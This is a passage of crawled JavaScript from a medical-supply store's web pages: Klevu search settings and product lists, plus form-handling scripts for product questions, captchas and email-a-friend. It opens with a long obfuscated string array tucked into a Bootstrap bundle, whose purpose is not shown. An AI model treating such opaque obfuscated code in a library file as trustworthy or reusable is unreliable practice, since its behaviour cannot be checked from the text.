vZ','wSkCW5W','WRddG1W','WR5XW6u','fvNcRq','d01s','WRldQX0','dCkaW6C','vcRdPW','due/','ve1m','WRRdPXq','WOBdOfO','W5qDW6m','W6FcHSod','q8oVWO8','W73dK0W','ANddHa','WR9Uya','bCkCW6q','vmkxeW','ywXP','D2xdJa','vhOC','WRdcSCoR','WRr3Cq','lb/dRa','yM9Y','WOddTeS','y2fW','sWnQ','mtbIsefACva','y2XH','W7SudG','qgjn','eZ7cOq','CHni','W6hcShS','EMJdIa','B24G','zxji','qL0/','psi5','EdeG','EmkWW7W','W7Hhea','W5SmWRG','WPvnWR8','ihb0','uXqM','C2vK','ChrP','cfyQ','rgf0','f8oUiq','W6H/fG','W67cTCop','uZuT','nJG0odi2vwH4svD3','k1P/','DgLT','fIPJ','zMLU','ww1d','oYi+','i1bS','WOSKmW','c0ix','Ew91','W5hdKmof','WQLIW7C','W4jdWQu','lwzV','y2TV','W5ddI8kB','zgvY','wbBcOW','yCkYW78','W5/dUse','W4BdG8kb','fsJdQW','mtqYmJG3m3r2tM9RzW','WRXZEW','yxrL','WQ59W7u','zMfT','W5tcUIu','wKfq','mtzW','i3nO','WQvMWRS','kCkwWRS','WQZdUHy','kMbF','W4hcRMa','W61hdG','igrH','WQ7dUdW','W6utW4S','haVdRW','C3r5','qLa/','C19g','wCoBWQS','WQXrfq','W6hcRmo4','WRS1wq','y2S9','qNfi','smoeEG','suuy','mXXa','gtLL','WOmiWQy','eMPh','ddJdUG','jSkSsG','DgeT','WOPmW68','W7WkAG','kMOe','wCkBfa','avWW','Dc1Z','d8o/oa','W7DdCG','vSkWxa','u8ofqW','vSozWP8','CM91','A8kPW58','WRjAW4i','Dw1I','zxiI','nwDV','BJOG','C2nY','idGW','p8krWRG','WRpcGSon','t0aS','WQtcRCok','lwHV','zgHV','w8kDdW','wSompq','Bwu9','EMLW','W6SOqG','rmkCcq','W4jCWRG','CY1M','xmkcW6y','y8oxbvNdVW3cHvRdUSoAfa','W7BcGmoI','DIiG','W70Odq','sLuB','W7q4ha','WQNcUSow','WRLnW4m','z2v0','vCokWRy','BMfT','qSktWRK','AxbW','bZNdTa','EMu9','Ag9Z','rCkeCW','W6ddJH4','C3rH','hbhcVG','WQ9XfG','tWi6','zxjU','yNK9','C2vU','WQ/dOHi','uXbh','W7T1wq','WQRdHvG','gHxdUq','uCoVWOC','Dw5K','bZ12','WQn3EG','r8kGWOq','kN4C','yMvY','W5VdHSkn','pYGx','aIJcRq','bfee','gCoZWOm','xJuZ','vdvJ','BgLK','ywnR','zhmT','amossW','heC/','Aw50','W63cVuhcSmokdHSzW4jzW5HK','zIiG','fCo9na','W6dcGSoj','nYK7','WPmWmG','BhnL','wH/cSW','BMvK','W6GjhW','W6VdO8k+','f1BdOW','zM9Y','y29S','pgLU','b2iM','lwD0','W6VcOx0','WRL3W7m','CYiG','W7NdQru','ebtdOq','h8kDW6y','CMqT','hcJcRq','ErPv','W4FdO2C','xCksW7O','ASo8W7K','W7uzbq','W5tcSwW','WP8jWQ0','vmksW6y','cYNdOW','rSkwW7G','d0pdSG','WPtcKSot','zgLZ','d8oUia','WROoka','bZf2','AwX5','lSkiW6O','pd/cGW','W6RdVsS','yNjH','B2nV','cgXF','WPhdJKi','WQefW54','EHPt','rwXL','uCkgxa','ida7','tmoBuq','g1OX','WQz/qG','DxnL','vSkBsa','bZ1J','AxjH','i11I','W6SBxG','z3rT','y8ksW7G','hrtdOW','rCkxuq','lhDg','W6ZdJWG','bmopDG','WPSoW60','y8kZWR0','Fmk1W7G','kMrg','i0n1','g8krbq','W64DbW','nZmS','lwLU','yI0X','oIaX','dSoitq','d1RdRa','vcuS','AINdHW','Dwfk','Dg1V','hCkvW7S','WOLzWQu','dKldOCoJcCodEq9kr1NcNW','xCoqpW','i1nd','WQRdRNW','mJmYodm1BwPkyxLu','WQzCW4G','ucxcPG','WPzzWR8','CIiG','x3Cb','b0qe','WP3dLeK','WRzSba','u3fs','W6HyWRa','W6/cOsG','W7vfzG','W4ddOmkr','rwGJ','q8o9WPi','jtSI','lwnV','vSklsq','B21W','i2nY','CdCC','WRJdQWC','d8kAsG','wXne','W47dPdO','W7q4aa','igaC','W6eeWO0','zc1P','yIG3','W5jKB8o/yCo6WQOsW7r+WOPUCG','AdOG','W4hcOg4','BgfJ','z2H0','CK5H','gIa1','W6JcLK4','W7OXxW','DhjP','hdzY','rSkBvG','BmkkWQy','a1TD','WQzCW5q','WQzCW4i','gIpdOG','WQvMW6u','W4JcVhy','sumg','bvpdPG','B8kLW7u','Fmk1WR0','WOLoWQq','rSkmdG','zgL0','C2L6','W5ldJCkA','AwqG','rf4t','ignH','t1y5','W67dUmkU','iIbP','CJ0I','mXzp','y29Y','idG3','WPTEWRa','umo+WPu','r8oCCG','trlcOW','ChrV','xmksW7C','umo+WPy','zMLL','oSkZW6CjWRyHxq','rgze','WOBdRXy','uMPs','W6hcK8of','WP3cS24','f1BdPa','psj0','ucJdJG','DhrV','BYXf','W7/dRWy','WRXhW4m','q3Do','iJqI','W7S4ha','sYtcRq','WQddGvG','lwzP','ktTT','Aw5U','W48qEG','cuTl','WQZdNf8','zufS','ycpdTK5bscK','b18b','rSoFqW','iMnH','lxzW','CM0T','xtu1','zcbo','kCkiWRe','De5H','W71fAW','EhbP','p8kkWQ0','q8kFqa','W43cONu','CgHV','hcXN','WObhWQm','ic8G','W5hdJSke','zxHW','W7LpEG','tSkxsW','cdZcOq','n2fk','w8omBW','cW58','aSkFra','W7JdSmk0','ANf1','q2fY','hSkhW60','W7mxkG','WRpdQX0','W6hcNCoa','W7jAEa','y3z2','Bwf4','W69sgq','WRFdHxe','CMf0','svmz','xCksW6y','WRrSxa','WQddGWm','ys1K','mJaY','WR3dLe4','jZldJW','fYNcVa','ESk4W78','WQZcU3O','W6tdP8k7','zY04','WRDnW58','mwSF','D8ktWRu','CMrO','AxPL','gI/cOW','W7FcL8ok','qCktvW','yxjP','ba7cSq','EdTJ','WQDXW68','nsWG','fConna','W43cPMS','Axbv','xSksWRy','mdaL','eSkuW6i','k8kBWQa','BwjL','igfY','B8k1W7q','W5WpWQm','WPFdQuG','W4xcR2e','WRWQkW','mtaW','dmkDW6e','AMf2','WOrcW7C','ht1V','o2zV','dx5Z','oIaW','Dgv4','Aw9U','WPG/WRe','WPFdPvG','W78jcG','BNvT','ywnL','CJOG','W71shq','ceP8','B2XK','DhzP','tmk8yW','gcxdOG','WO3dRvu','aLyW','WQZdHva','CMvJ','WPxdRYu','y2mT','iCkFWQW','x8kwfW','ywrK','cf0t','eqfw','WRxdGLG','m8kdvG','CMvT','Aw52','WQVcQSos','WRHREG','zw5L','WR/cTSoF','WO0+lq','BI54','v8krdq','aaWJ','jSkhxa','W4pdTca','mwKy','WOH8pq','zNq6','B3bI','zw50','vcqZ','fmoyaG','E0zA','e8omla','rwfJ','yxjd','DgG6','vrqK','zgrY','z3vH','zgL2','b8omvJPjWQBcUSkxECkD','DCkBW7e','ghvL','zt0I','W5HAWQe','FWTe','abRdTa','bZVdPG','d18e','AweT','W5NdH8kg','W75yjq','W4ldTca','hr4W','W6D8W64','W4NdVJW','DYldOa','t0mQ','CMfP','z2LU','W5hdJCkD','WPbeW4G','iMzH','aqug','W6HjdG','W7HezG','WRFdGuG','C19A','xComEW','WOJdSty','CMvK','B3b0','j2ZdQa','lwnH','EIvb','bSkmW6C','WQhcTNq','DMfS','W7HgAq','nZuXode1oxHPtKLpAa','dCoQlG','CMDI','wbHN','uZ41','ywz0','igf1','W6xcU2u','BNb1','es3dPa','qNOb','Bgv0','gY1R','B25M','Bc1S','WQ9ZFa','ELji','uHBcUq','WR7dR8oi','W5NdSci','W4FdJSkb','WP1gW7e','W5FdKmkn','WO0+ma','Awq9','W744gG','lMKt','oNnL','Es/dPa','Chv0','CKfN','Aw5K','WPRdO2S','Dc1J','W5WXcW','Bxvx','W6tdJ1e','ymkLW6i','wHyV','hXRdRG','WRP2W7q','WRfnW58','BSoEWRO','WQTMW6y','uZ8V','b0hcRq','taFcPq','WP9cW68','BwvU','ntuI','CMDP','tJuL','W701aq','igDa','WQrGW7i','d1PF','BqTe','imkkhG','B24T','W4/dVCk/','gJrW','BgL6','cfOW','y29K','BI1K','iKnH','yxHS','mmkpua','W54tW7C','CM9S','B250','F8kDwG','mtq3n0jcz2PqzG','cmoQiq','wCkweG','B2nH','W60VbW','oJxcRa','lteY','Bw9K','aIxcQq','w2em','W40aW7e','srlcUW','x3n0','ChG7','CgxcJa','iCkAsG','xSkkba','WPzpWQq','DgG9','W6RcUMC','zxi9','va0V','B25I','rxT/','vJWI','DM9C','BgfU','uqFdUG','pSkAW7K','B8omaq','Dg9J','tMfT','wHPv','ztTI','fKBcRW','avSK','aeDm','AxhdLq','Axr5','zgvZ','zgXL','W7RcOZC','WPyuWRG','BqTy','igHV','AgvJ','B2XV','xWn7','WRTFzG','CMqG','W4LlWQC','zw1H','WQZdUHW','Axn0','WQPmwq','dmkmW70','W7JdTCo3','B2rL','W7PFxa','DgvY','BwiT','jYeu','zwXK','nCklrW','WPddPJ4','C3rL','zcOI','av8A','Cgj1','C2v0','C3no','WR3dLe8','zwXS','FCk0WRi','eSo7na','BIbT','ptpdOa','dCkAdG','dCoQiW','b8kmW6O','t8kxsW','WOldVsS','z3rO','W74XuG','ssqK','uSksW7a','CMvL','wmofWQK','WRXVzW','lwrL','C3rY','g0P6','iseH','y3jL','zhrO','Dxr0','kCksWRa','zc1J','W5ZdPse','BJ0I','zxnZ','DI7dPW','WOhcOv0','oZLR','W6ZdVSk5','sqfa','jdeG','r8oqbq','DxrV','B25L','zwzP','C2XP','wSkDxa','kSkrWQy','WQhdR8of','W5fFWPq','BKrH','CMLI','fmo8ka','WOldQu8','iMzP','W69fAW','BgqT','q1zw','igLU','Bs1J','lgas','iM5V','tSo+WOG','zwrP','vJPV','wLhdTW','qSkzta','aSoKkG','Axb0','p8odua','BgvJ','i1nm','fs3dVq','wCkwqq','u8kEca','WRbAWPC','AMFdKW','W4vGAW','mCkyrq','o3DP','WP4yWQ0','DdOG','cd09qHXYWQO','W7iZqG','W73cHSkx','W53dTd0','W6H3W7C','imklvG','WQVdRvy','W6Loya','aXNdUa','WOVdQqa','WPfQoa','W7W5iq','CgL0','W6S4cG','BwvY','msbJ','AhjL','l8krWQe'];bootstrap_Y=function(){return YV;};return bootstrap_Y();}
//# sourceMappingURL=bootstrap.bundle.min.js.map

--- FILE ---
content_type: text/javascript
request_url: https://js.klevu.com/klevu-js-v1/klevu-js-api/klevu-156396293646810223.js?t=0
body_size: 1594
content:
var klevuLayoutVersion = '-1-1', klevu_filtersEnabled = true, klevu_filtersOnLeft = true, klevu_logoFreeSearch = true, klevu_fluidLayoutEnabled = true, klevu_showPopuralTerms = true, klevu_showPopularSearches = true, klevu_showRecentSerches = true, klevu_showPrices = true, klevu_showOutOfStock = true, klevu_categorySearchEnabled = true, klevu_layoutView = 'list', klevu_addToCartEnabled = true, klevu_showProductCode = true, klevu_multiSelectFilters = true;var klevu_userSearchDomain = 'eucs14.ksearchnet.com', klevu_userJavascriptDomain = 'js.klevu.com', klevu_userAnalyticsDomain = 'stats.ksearchnet.com', klevu_loadMapFile = true, klevu_showBannerAds = true, klevu_webStoreLanguage = 'en';var klevu_cmsEnabled = true, klevu_cmsApiKey = 'klevu-156396293646810223', klevu_cmsSearchDomain = 'eucs14.ksearchnet.com', klevu_cmsAnalyticsDomain = 'stats.ksearchnet.com', klevu_lookForDataInSameFeed=true;var klevu_layoutType = 'slim';var klevu_productsToShowInSlimLayout = 5;var klevu_isSearchActive = true;var klevu_showPriceSlider=true;var klevu_uc_userOptions = {noImageUrl :klevu_urlProtocol + klevu_javascriptDomain + '/klevu-js-v1/img-1-1/place-holder.jpg', showProductSwatches :false, showRolloverImage :false, enablePersonalisationInSearch :true, enablePersonalisationInCatNav :false, showRatingsOnSearchResultsLandingPage :true, showRatingsOnQuickSearches :true, showRatingsOnCategoryPage :true, showRatingsCountOnSearchResultsLandingPage :true, showRatingsCountOnQuickSearches :true, showRatingsCountOnCategoryPage :false, noResultsOptions : {"showPopularProducts":true,"productsHeading":"Trending Products","showPopularKeywords":true,"messages":[{"showForTerms":["{searchterm}"],"message":"Results for search:#"},{"showForTerms":null,"message":"We are sorry but your search <B>#<&#47;B> did not return any products. Please enter the complete Product Name &#47; Item No. &#47; Ref. No.<\/br>If you have a few variables you would like to search on, please try our <strong><a href=&#x22;&#47;FindForResult.htm&#x22;>Advanced Search<&#47;a><&#47;strong>.<\/br><\/br>We also handle special requests for products. Please call Customer Service TOLL FREE at 1-866-316-0162 or <a href=&#x22;mailto:support.live@healthproductsforyou.com&#x22;>EMAIL US<&#47;a> for further assistance."}],"banners":[]}, showSearchBoxOnLandingPage :false, showFiltersInMobile :true, showRecentlyViewedItems :true, showTrendingProductsCaption :'Trending Products', showTrendingProducts :true, showRecentlyViewedItemsCaption :'Recently Viewed',priceFormatter : {decimalPlaces :2, thousandSeparator :',', decimalSeparator :'.', currencySymbol :'$', appendCurrencyAtLast :false}, addToCartButton : 'Add to Cart', priceInterval :500};var klevu_abTestActive = false, klevu_apiDomain = 'api.ksearchnet.com';
var klevu_webstorePopularTerms=['Hydrocolloid Bandages', 'Nebulizer Machine', 'Foley Catheters', 'Colostomy Pouches', 'Gastrostomy Tubes'];
var klevu_popularProductsOfSite=[{"name": "Saunders Cervical Traction Device With Carrying Case","imageUrl":"https://i.healthproductsforyou.com/fullimage/270-X-270/s/4/saunders-cervical-traction-device-with-carrying-case-main-image1591-1649416636624-T.jpeg","url":"https://www.healthproductsforyou.com/p-saunders-cervical-traction.html","id":"52131-284829"},{"name": "UPWalker Walking Aid - Upright Walker","imageUrl":"https://i.healthproductsforyou.com/fullimage/270-X-270/3/r/30102020182upright-upwalker-T.png","url":"https://www.healthproductsforyou.com/p-the-upright-upwalker.html","id":"47945-267012"},{"name": "Strong Manufacturers Adjustable Aluminum Crutches","imageUrl":"https://i.healthproductsforyou.com/fullimage/270-X-270/s/4/strong-manufacturers-adjustable-aluminum-crutches-1648547609774-T.png","url":"https://www.healthproductsforyou.com/p-strong-manufacturers-adjustable-aluminum-crutches.html","id":"92943-424053"},{"name": "Push MetaGrip Thumb CMC Orthosis","imageUrl":"https://i.healthproductsforyou.com/fullimage/270-X-270/p/3/push-meta-copy-1750056231883-T.jpeg","url":"https://www.healthproductsforyou.com/p-Push-MetaGrip-Thumb-CMC-Orthosis.html","id":"40738-217055"},{"name": "Attends Premier Heavy Absorbency Overnight Bladder Control Pad","imageUrl":"https://i.healthproductsforyou.com/fullimage/270-X-270/p/8/premier-overnight-bladder-control-pad-1655209120448-T.jpeg","url":"https://www.healthproductsforyou.com/p-attends-premier-heavy-absorbency-overnight-bladder-control-pad.html","id":"97395-432745"},{"name": "Attends Premier Underpads - Overnight Absorbency","imageUrl":"https://i.healthproductsforyou.com/fullimage/270-X-270/2/d/2762019919attends-premier-underpad-T.png","url":"https://www.healthproductsforyou.com/p-attends-premier-underpad.html","id":"51661-315401"},{"name": "Attends Premier Underwear - Overnight Absorbency","imageUrl":"https://i.healthproductsforyou.com/fullimage/270-X-270/a/8/ali-uw30-1690951460308-T.jpeg","url":"https://www.healthproductsforyou.com/p-attends-premier-overnight-protection-underwear.html","id":"51663-308902"},{"name": "Attends Premier Briefs - Overnight Absorbency","imageUrl":"https://i.healthproductsforyou.com/fullimage/270-X-270/a/1/attends-premier-overnight-protection-brief-1-1713269288081-T.jpeg","url":"https://www.healthproductsforyou.com/p-attends-premier-overnight-protection-brief.html","id":"51662-308895"},{"name": "Roll-A-Ramp Mini Fold Powered Van Ramp System","imageUrl":"https://i.healthproductsforyou.com/fullimage/270-X-270/6/l/6920165113roll-a-ramp-powered-mini-fold-electric-mini-van-ramp-system-l-T.png","url":"https://www.healthproductsforyou.com/p-roll-a-ramp-powered-mini-fold-electric-mini-van-ramp-system.html","id":"19124-91230"},{"name": "Harmar AL065 Universal Inside-Outside Lift","imageUrl":"https://i.healthproductsforyou.com/fullimage/270-X-270/2/l/27820165542harmar-al065-micro-inside-outside-chair-and-scooter-lift-l-T.png","url":"https://www.healthproductsforyou.com/p-harmar-al065-micro-inside-outside-chair-and-scooter-lift.html","id":"1468"}];


--- FILE ---
content_type: text/javascript
request_url: https://www.healthproductsforyou.com/VirtualContent/Content/Scripts/ProductContent.min.js
body_size: 487
content:
function closeansreplydiv(n){event.preventDefault();jQuery(".Ans4").hide(500);jQuery("#replynewquestion"+n).removeClass("qareplybtndisable");jQuery("#replynewquestion"+n).addClass("qareplybtn")}function jump_to_shopperapproved(){OpenBootStrapTab("customerreviews",jQuery(".product-tab .TabReviews a"));$("html, body").animate({scrollTop:$(".tab-content #customerreviews").offset().top},400)}function SendMailFriendClose(){parent.jQuery.fancybox.close();var n=jQuery("#mydiv3").html();jQuery("#myDivID").html(n);jQuery("#mydiv3").html("");location.reload()}function popupwindow(n,t,i,r){n=n+document.URL;var u=screen.width/2-i/2,f=screen.height/2-r/2;return window.open(n,t,"toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width="+i+", height="+r+", top="+f+", left="+u)}function popupMailToFriend(n,t,i,r){var u=screen.width/2-i/2,f=screen.height/2-r/2;return window.open(n,t,"toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width="+i+", height="+r+", top="+f+", left="+u)}function replyclick(n,t,i){event.preventDefault();jQuery("#replynewquestion"+i).removeClass("qareplybtn");jQuery("#replynewquestion"+i).addClass("qareplybtndisable");jQuery(".Ans4").html("");var r=jQuery("#AskAns").html();r=r.replace("Answerid",t);r=r.replace("QuestionID",i);r=r.replace("QuestionIDForCancel",i);n=="Ques"?(r=r.replace(/AnsEditor/g,"AnsEditor"+i),r=r.replace(/AnsName/g,"AnsName"+i),r=r.replace(/AnsEmail/g,"AnsEmail"+i),r=r.replace("anslbl","anslbl"+i),r=r.replace("lblanswertxt","lblanswertxt"+i),r=r.replace("ansemaillbl","ansemaillbl"+i),r=r.replace("andcaptchalbl","andcaptchalbl"+i),r=r.replace("AnsCapchalbl1","AnsCapchalbl1"+i),r=r.replace("AnsCapchalbl2","AnsCapchalbl2"+i),r=r.replace(/AnsCapchaValue/g,"AnsCapchaValue"+i),jQuery("#QuestionID").val(i),jQuery("#AnsID").val(t),jQuery("#ReplyQues"+i).html(r),jQuery("#ReplyQues"+i+" .classy-editor").ClassyEdit()):(r=r.replace(/AnsEditor/g,"AnsEditor"+t),r=r.replace(/AnsName/g,"AnsName"+t),r=r.replace(/AnsEmail/g,"AnsEmail"+t),r=r.replace("anslbl","anslbl"+t),r=r.replace("lblanswertxt","lblanswertxt"+t),r=r.replace("ansemaillbl","ansemaillbl"+t),r=r.replace("andcaptchalbl","andcaptchalbl"+t),r=r.replace("AnsCapchalbl1","AnsCapchalbl1"+t),r=r.replace("AnsCapchalbl2","AnsCapchalbl2"+t),r=r.replace(/AnsCapchaValue/g,"AnsCapchaValue"+t),jQuery("#QuestionID").val(i),jQuery("#AnsID").val(t),jQuery("#ReplyAns"+t).html(r),jQuery("#ReplyAns"+t+" .classy-editor").ClassyEdit());jQuery.ajax({type:"POST",url:"/Catalog/AddProductQuestionAnswer?Type=Answer&val=-1",contentType:"application/json; charset=utf-8",async:!1,cache:!1,error:function(n,t,i){console.log("Request: "+n.toString()+"\n\nStatus: "+t+"\n\nError: "+i)},success:function(r){var u=r.split(":");n=="Ques"?(jQuery("#AnsCapchalbl1"+i).text(u[1]),jQuery("#AnsCapchalbl2"+i).text(u[2])):(jQuery("#AnsCapchalbl1"+t).text(u[1]),jQuery("#AnsCapchalbl2"+t).text(u[2]))}});jQuery(".Ans4").show(500)}function AddQuestion(n){var l,u,f,e,i,s,h,t,r,c,o,a;if(event.preventDefault(),l=n,e=jQuery("#product-qaform .html_editor").val(),u=jQuery("#NameTB").val(),f=jQuery("#EmailTB").val(),s=jQuery("#capcha").val(),i=jQuery("#queslbl"),h=jQuery("#lblquestion"),t=jQuery("#emaillbl"),r=jQuery("#captchalbl"),e.trim()=="")return jQuery("#lblquestion").removeClass("d-none"),h.text("Please Enter Question."),!1;if(jQuery("#lblquestion").addClass("d-none"),h.text(""),u.trim()=="")return i.removeClass("d-none"),i.text("Please Enter Name."),!1;if(i.addClass("d-none"),i.text(""),f.trim()=="")return t.removeClass("d-none"),t.text("Please Enter Email."),!1;if(t.removeClass("d-none"),t.text(""),validateEmail(f.trim())==!1)return t.removeClass("d-none"),t.text("Please Enter a valid Email."),!1;if(t.removeClass("d-none"),t.text(""),s.trim()=="")return r.removeClass("d-none"),r.text("Please Enter the sum of  two numbers."),!1;if(c="false",jQuery.ajax({type:"POST",url:"/Catalog/AddProductQuestionAnswer?Type=Question&val="+s.trim(),contentType:"application/json; charset=utf-8",async:!1,cache:!1,error:function(n,t,i){console.log("Request: "+n.toString()+"\n\nStatus: "+t+"\n\nError: "+i)},success:function(n){var t=n.split(":");t[0]=="success"?(i.text(""),c="true"):(jQuery("#CaptchaSession1").html(t[1]),jQuery("#CaptchaSession2").html(t[2]),r.removeClass("d-none"),r.text("Please Enter the correct sum of two numbers."))}}),c=="false")return!1;o=e.trim().replace(/"/g,"~!");o=o.replace(/'/g,"~^");a={ProductID:l,Name:u.trim(),Email:f.trim(),Content:o};jQuery.ajax({type:"POST",url:"/api/CommonDefaultApi/AddQuestion",data:JSON.stringify(a),contentType:"application/json; charset=utf-8",async:!0,cache:!1,dataType:"json",beforeSend:function(){jQuery("#scrollbar").html("<img src='/ProdImages/content/images/ajax-loader.gif' />")},error:function(n,t,i){console.log("Request: "+n.toString()+"\n\nStatus: "+t+"\n\nError: "+i)},success:function(n,t){var f,r;t=="success"&&(f=n.hasOwnProperty("d")?n.d:n);f=="Added"?(i.text(""),jQuery("#scrollbar").html(""),r=jQuery("#NewQus").html(),r=r.replace("ItemName",u.trim()),r=r.replace("ItemQuestion",e.trim()),jQuery("#product-qaform").html(r),jQuery("#product-qaform .html_editor").val(""),jQuery("#product-qaform .editor").html(""),jQuery("#NameTB").val(""),jQuery("#EmailTB").val("")):i.text("There is some error. Please Try again later.")}})}function AddAnswer(n,t,i){var w,f,e,o,r,c,s,u,l,h,v,y,a,p;if(event.preventDefault(),w=i,n==0?(o=jQuery("#ReplyQues"+t+" .html_editor"),v=jQuery("#ReplyQues"+t+" .editor"),f=jQuery("#AnsName"+t),e=jQuery("#AnsEmail"+t),r=jQuery("#anslbl"+t),h=jQuery("#UserAnsForQues"+t),console.log(h),c=jQuery("#AnsCapchaValue"+t).val(),s=jQuery("#lblanswertxt"+t),u=jQuery("#ansemaillbl"+t),l=jQuery("#andcaptchalbl"+t)):(o=jQuery("#ReplyAns"+n+" .html_editor"),v=jQuery("#ReplyAns"+n+" .editor"),f=jQuery("#AnsName"+n),e=jQuery("#AnsEmail"+n),r=jQuery("#anslbl"+n),h=jQuery("#UserAnsForAns"+n),c=jQuery("#AnsCapchaValue"+n).val(),s=jQuery("#lblanswertxt"+n),u=jQuery("#ansemaillbl"+n),l=jQuery("#andcaptchalbl"+n)),o.val().trim()=="")return s.removeClass("d-none"),s.text("Please Enter Answer."),!1;if(s.addClass("d-none"),s.text(""),f.val().trim()=="")return r.removeClass("d-none"),r.text("Please Enter Name."),!1;if(r.addClass("d-none"),r.text(""),e.val().trim()=="")return u.removeClass("d-none"),u.text("Please Enter Email."),!1;if(u.addClass("d-none"),u.text(""),validateEmail(e.val().trim())==!1)return u.removeClass("d-none"),u.text("Please Enter a valid Email."),!1;if(u.addClass("d-none"),u.text(""),c.trim()=="")return l.removeClass("d-none"),l.text("Please Enter the sum of  two numbers."),!1;if(y="false",jQuery.ajax({type:"POST",url:"/Catalog/AddProductQuestionAnswer?Type=Answer&val="+c.trim(),contentType:"application/json; charset=utf-8",async:!1,cache:!1,error:function(n,t,i){console.log("Request: "+n.toString()+"\n\nStatus: "+t+"\n\nError: "+i)},success:function(i){var u=i.split(":");u[0]=="success"?(r.text(""),y="true",n==0?(jQuery("#AnsCapchalbl1"+t).text(u[1]),jQuery("#AnsCapchalbl2"+t).text(u[2]),jQuery("#AnsCapchaValue"+t).val("")):(jQuery("#AnsCapchalbl1"+n).text(u[1]),jQuery("#AnsCapchalbl2"+n).text(u[2]),jQuery("#AnsCapchaValue"+n).val(""))):(n==0?(jQuery("#AnsCapchalbl1"+t).text(u[1]),jQuery("#AnsCapchalbl2"+t).text(u[2])):($("#AnsCapchalbl1"+n).text(u[1]),$("#AnsCapchalbl2"+n).text(u[2])),r.text("(Please Enter the correct sum of two numbers.)"))}}),y=="false")return!1;a=o.val().trim().replace(/"/g,"~!");a=a.replace(/'/g,"~^");p={QuestionID:t,Name:f.val().trim(),Email:e.val().trim(),Content:a,AnswerID:n};jQuery.ajax({type:"POST",url:"/api/CommonDefaultApi/AddProductAnswer",data:JSON.stringify(p),contentType:"application/json; charset=utf-8",async:!1,cache:!1,dataType:"json",error:function(n,t,i){console.log("Request: "+n.toString()+"\n\nStatus: "+t+"\n\nError: "+i)},success:function(n,i){var s,c,u;i=="success"&&(s=n.hasOwnProperty("d")?n.d:n);s=="Added"?(r.text(""),c=h.html(),u=jQuery("#NewAnsDiv").html(),u=u.replace("UserName",f.val().trim()),u=u.replace("UserAnswer",o.val().trim()),h.html(u),h.append(c),o.val(""),v.html(""),f.val(""),e.val(""),closeansreplydiv(t)):r.text("There is some error. Please Try again later.")}})}function validateEmail(n){var t=new RegExp(/^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i),i=t.test(n);return i?!0:!1}function validatePhone(n){return/^((\+[1-9]{1,4}[ \-]*)|(\([0-9]{2,3}\)[ \-]*)|([0-9]{2,4})[ \-]*)*?[0-9]{3,4}?[ \-]*[0-9]{3,4}?$/.test(n)?!0:!1}function getElemRef(n){return document.getElementById?document.getElementById(n):document.all?document.all[n]:document.layers?document.layers[n]:null}function SendMailFriend(n){var t=0,s=n,f=jQuery("#yname").val(),e=jQuery("#fname").val(),i=jQuery("#SEmail").val(),r=jQuery("#FEmail").val(),h=jQuery("#Subject").val(),c=jQuery("#ProductData_Name").val(),l=window.location.href,a=jQuery("#ProductImage").attr("src"),u=jQuery("[name=h-captcha-response]").val(),v,o;f.trim()==""?($("#ynameerror").html("Enter your name."),$("#ynameerror").removeClass("d-none"),t=1):($("#ynameerror").html(""),$("#ynameerror").addClass("d-none"));e.trim()==""?($("#fnameerror").html("Enter your friend's name."),$("#fnameerror").removeClass("d-none"),t=1):($("#fnameerror").html(""),$("#fnameerror").addClass("d-none"));i.trim()==""?($("#SEmailerror").html("Enter your email."),$("#SEmailerror").removeClass("d-none"),t=1):validateEmail(i.trim())==!1?($("#SEmailerror").html("Invalid Email."),$("#SEmailerror").removeClass("d-none"),t=1):($("#SEmailerror").html(""),$("#SEmailerror").addClass("d-none"));r.trim()==""?($("#FEmailerror").html("Enter your friend's email."),$("#FEmailerror").removeClass("d-none"),t=1):validateEmail(r.trim())==!1?($("#FEmailerror").html("Invalid Email."),$("#FEmailerror").removeClass("d-none"),t=1):($("#FEmailerror").html(""),$("#FEmailerror").addClass("d-none"));v="";u!=null?u!=""?t==0&&(o={youremail:i.trim(),FriendEmail:r.trim(),YourName:f.trim(),FriendName:e.trim(),PID:s,Message:h.trim(),ProductName:c.trim(),PictureName:a.trim(),ProductUrl:l.trim(),hiddentokankey:u.trim()},jQuery.ajax({type:"POST",url:"/api/CommonDefaultApi/SendEmailToFriend",data:JSON.stringify(o),contentType:"application/json; charset=utf-8",async:!1,cache:!1,dataType:"json",error:function(n,t,i){console.log("Request: "+n.toString()+"\n\nStatus: "+t+"\n\nError: "+i)},success:function(n){var t,i;t=n;t=="success"?location.reload(!0):(i=jQuery("#myDivID").html(),jQuery("#mydiv3").html(i),jQuery("#myDivID").html("There seems to be some internet/connectivity issue. Please try again later. <br> <br> <br> <a onclick='javascript:SendMailFriendClose();' target='_parent' href='javascript: void(0)'><span class='sendemailclosebtn'>Close <\/span><\/a>"))}})):alert("Please fill Captcha"):alert("Please fill Captcha")}function SpecialOffer(){var n=0,f=jQuery("#ProductData_PID").val(),r=jQuery("#specialoffername").val(),t=jQuery("#specialofferphone").val(),i=jQuery("#specialofferemail").val(),e=jQuery("#ProductData_Name").val(),o=jQuery("#ProductData_SpecialOfferDiscount").val(),s=window.location.href,u;r.trim()==""?(jQuery(".NameError").html("Please enter name."),jQuery(".NameError").removeClass("d-none"),n=1):jQuery(".NameError").addClass("d-none");i.trim()==""?(jQuery(".EmailErrror").html("Please enter email."),jQuery(".EmailErrror").removeClass("d-none"),n=1):validateEmail(i.trim())==!1?(jQuery(".EmailErrror").html("Invalid email."),jQuery(".EmailErrror").removeClass("d-none"),n=1):jQuery(".EmailErrror").addClass("d-none");t.trim()==""?(jQuery(".PhoneError").html("Please enter phone no."),jQuery(".PhoneError").removeClass("d-none"),n=1):validatePhone(t)==!1?(jQuery(".PhoneError").html("Invalid phone 